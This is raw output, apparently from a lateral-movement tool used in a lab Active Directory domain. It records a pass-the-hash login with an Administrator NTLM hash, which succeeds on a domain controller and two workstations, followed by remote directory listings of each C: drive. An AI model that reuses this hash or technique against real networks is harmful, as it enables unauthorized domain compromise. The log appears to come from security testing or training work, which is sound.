 SMB 10.10.100.27 445 WS03 [+] purplehaze.defense\Administrator 64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.29 445 DC1 [+] purplehaze.defense\Administrator 64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.47 445 WS01 [-] purplehaze.defense\Administrator 64f8db45de282856456eda6de7e2143e STATUS_TRUSTED_RELATIONSHIP_FAILURE
SMB 10.10.100.28 445 WS02 [+] purplehaze.defense\Administrator 64f8db45de282856456eda6de7e2143e (Pwn3d!)
SMB 10.10.100.29 445 DC1 [+] Executed command
SMB 10.10.100.29 445 DC1 DC1
SMB 10.10.100.29 445 DC1
SMB 10.10.100.29 445 DC1
SMB 10.10.100.29 445 DC1 Directory: C:\
SMB 10.10.100.29 445 DC1
SMB 10.10.100.29 445 DC1
SMB 10.10.100.29 445 DC1 Mode LastWriteTime Length Name
SMB 10.10.100.29 445 DC1 ---- ------------- ------ ----
SMB 10.10.100.29 445 DC1 d---- 22/08/2013 16:52 PerfLogs
SMB 10.10.100.29 445 DC1 d-r-- 23/11/2020 01:28 Program Files
SMB 10.10.100.29 445 DC1 d---- 01/09/2020 01:19 Program Files (x86)
SMB 10.10.100.29 445 DC1 d---- 18/01/2021 00:44 share
SMB 10.10.100.29 445 DC1 d---- 18/01/2021 00:44 Software
SMB 10.10.100.29 445 DC1 d-r-- 01/09/2020 00:52 Users
SMB 10.10.100.29 445 DC1 d---- 18/01/2021 00:44 Windows
SMB 10.10.100.29 445 DC1 -a--- 31/01/2020 22:43 70 history.js
SMB 10.10.100.29 445 DC1 -a--- 31/01/2020 22:43 208 rb_config.js
SMB 10.10.100.27 445 WS03 [+] Executed command
SMB 10.10.100.27 445 WS03 WS03
SMB 10.10.100.27 445 WS03
SMB 10.10.100.27 445 WS03
SMB 10.10.100.27 445 WS03 Directory: C:\
SMB 10.10.100.27 445 WS03
SMB 10.10.100.27 445 WS03
SMB 10.10.100.27 445 WS03 Mode LastWriteTime Length Name
SMB 10.10.100.27 445 WS03 ---- ------------- ------ ----
SMB 10.10.100.27 445 WS03 d---- 04/04/2020 18:58 Admin-Share
SMB 10.10.100.27 445 WS03 d-r-- 22/11/2020 02:09 Program Files
SMB 10.10.100.27 445 WS03 d-r-- 10/03/2020 09:30 Program Files (x86)
SMB 10.10.100.27 445 WS03 d---- 21/09/2020 19:29 share
SMB 10.10.100.27 445 WS03 d-r-- 31/08/2020 23:25 Users
SMB 10.10.100.27 445 WS03 d---- 12/03/2020 00:05 vagrant
SMB 10.10.100.27 445 WS03 d---- 17/01/2021 23:27 Windows
SMB 10.10.100.27 445 WS03 -a--- 10/03/2020 16:16 0 kerb-Hash0.txt
SMB 10.10.100.28 445 WS02 [+] Executed command
SMB 10.10.100.28 445 WS02 WS02
SMB 10.10.100.28 445 WS02
SMB 10.10.100.28 445 WS02
SMB 10.10.100.28 445 WS02 Directory: C:\
SMB 10.10.100.28 445 WS02
SMB 10.10.100.28 445 WS02
SMB 10.10.100.28 445 WS02 Mode LastWriteTime Length Name
SMB 10.10.100.28 445 WS02 ---- ------------- ------ ----
SMB 10.10.100.28 445 WS02 d----- 1/8/2021 1:07 AM inetpub
SMB 10.10.100.28 445 WS02 d----- 5/21/2020 4:54 AM PerfLogs
SMB 10.10.100.28 445 WS02 d-r--- 1/8/2021 1:07 AM Program Files
SMB 10.10.100.28 445 WS02 d-r--- 1/8/2021 1:07 AM Program Files (x86)
SMB 10.10.100.28 445 WS02 d----- 9/21/2020 8:29 PM share
SMB 10.10.100.28 445 WS02 d-r--- 4/10/2020 2:58 PM Users
SMB 10.10.100.28 445 WS02 d----- 1/13/2021 5:35 PM Windows